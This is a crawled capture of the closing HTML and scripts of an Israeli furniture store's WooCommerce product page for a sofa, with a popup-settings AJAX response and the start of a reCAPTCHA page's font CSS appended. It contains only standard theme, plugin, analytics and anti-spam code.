			</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e1\u05e4\u05d4 Match","@id":"https:\/\/www.vastu.co.il\/product\/%d7%a1%d7%a4%d7%94-match\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e1\u05e4\u05d4 Match 4","@id":"https:\/\/www.vastu.co.il\/?attachment_id=18497"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D7%A1%D7%A4%D7%94+Match+4&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=18497&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"c108a29b1a","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u05e1\u05d2\u05d9\u05e8\u05d4","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b3a1d8d3b5","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+972723319433","hover_text":"\u05d8\u05dc\u05e4\u05d5\u05df","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+972723319433","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b3a1d8d3b5","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"972549800885","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=972549800885","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b3a1d8d3b5","widget_index":"","click_event":"","viber_url":""},{"channel":"Waze","value":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;z=10&amp;navigate=yes","hover_text":"Waze","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#6ECCEF\"\/><path d=\"M11.6549 16.6733C16.5911 16.6733 20.5675 12.9218 20.5675 8.33667C20.5675 3.7515 16.5911 0 11.6549 0C6.7187 0 2.74233 3.7515 2.74233 8.33667C2.74233 8.33667 3.42791 12.505 0 12.505C0 15.9786 6.17024 16.6733 11.6549 16.6733Z\" transform=\"translate(9.15631 9.71375)\"fill=\"#6ECCEF\" class=\"color-element\"\/><path d=\"M12.3405 18.0628C3.97637 18.0628 0 16.5344 0 13.1997C0 12.7829 0.274233 12.505 0.685582 12.505C1.37116 12.505 1.91963 12.3661 2.19386 11.9492C3.01656 10.9766 2.74233 9.17034 2.74233 9.17034C2.74233 4.02939 6.99293 0 12.3405 0C17.688 0 21.9386 4.02939 21.9386 9.0314C21.9386 14.0334 17.688 18.0628 12.3405 18.0628ZM1.50828 13.7555C2.19386 15.5618 5.896 16.6733 12.3405 16.6733C16.8653 16.6733 20.5675 13.1997 20.5675 9.0314C20.5675 4.86306 16.8653 1.38945 12.3405 1.38945C7.81563 1.38945 4.11349 4.86306 4.11349 9.0314C4.11349 9.0314 4.52484 11.3935 3.29079 12.7829C2.74233 13.3387 2.19386 13.6166 1.50828 13.7555Z\" transform=\"translate(8.46936 9.01862)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(20.8105 24.3027)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(12.5836 24.3025)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(17.3835 15.2717)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(22.8668 15.2717)\" fill=\"white\"\/><path d=\"M4.14916 4.20448C2.22953 4.20448 0.447017 2.81503 0.035668 0.869809C-0.101448 0.452975 0.172786 0.175088 0.584135 0.0361436C0.995484 -0.102801 1.26972 0.17509 1.40683 0.591924C1.68106 1.84242 2.77799 2.81503 4.14916 2.81503C5.52032 2.81503 6.61725 1.84242 6.89148 0.591924C7.0286 0.17509 7.30283 0.0361436 7.71418 0.0361436C8.12553 0.175088 8.26265 0.452975 8.26265 0.869809C7.8513 2.81503 6.06879 4.20448 4.14916 4.20448Z\" transform=\"translate(16.662 18.7092)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#6ECCEF","icon_rgb_color":"110,204,239","channel_type":"Waze","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;#038;z=10&amp;#038;navigate=yes","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b3a1d8d3b5","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vastu.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"damltn6923","wpa_field_value":480639,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"18497","rooturl":"https:\/\/www.vastu.co.il","loveNonce":"9ba3a0ade5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js" id="simple-slideout-menu_scripts-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"18497","rooturl":"https:\/\/www.vastu.co.il","disqusComments":"false","loveNonce":"9ba3a0ade5","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"\u05d4\u05d1\u05d0","previous":"\u05e7\u05d5\u05d3\u05dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/script.min.js" id="ulp-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js" id="nectar-slider-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc63e26d7418e640623f07d0280729f8","fragment_name":"wc_fragments_dc63e26d7418e640623f07d0280729f8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.vastu.co.il/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.vastu.co.il/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'בחר קטגוריה',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'לא נמצאו התאמות';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script>
			var ulp_ajax_url = "https://www.vastu.co.il/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/ads.js?ver=6.39"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/wp-admin/admin-ajax.php
body_size: -200
content:
{"status":"OK","event_data":{"onload_popup":"OkVJSkunYvwnfCcc*OkVJSkunYvwnfCcc","onload_mode":"once-session","onload_period":3,"onscroll_popup":"","onscroll_mode":"none","onscroll_period":5,"onexit_popup":"","onexit_mode":"none","onexit_period":5,"onidle_popup":"","onidle_mode":"none","onidle_period":5,"onabd_popup":"","onabd_mode":"none","onabd_period":5,"onload_delay":10,"onload_close_delay":45,"onscroll_offset":600,"onidle_delay":30}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&co=aHR0cHM6Ly93d3cudmFzdHUuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=evw42ycx4to
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
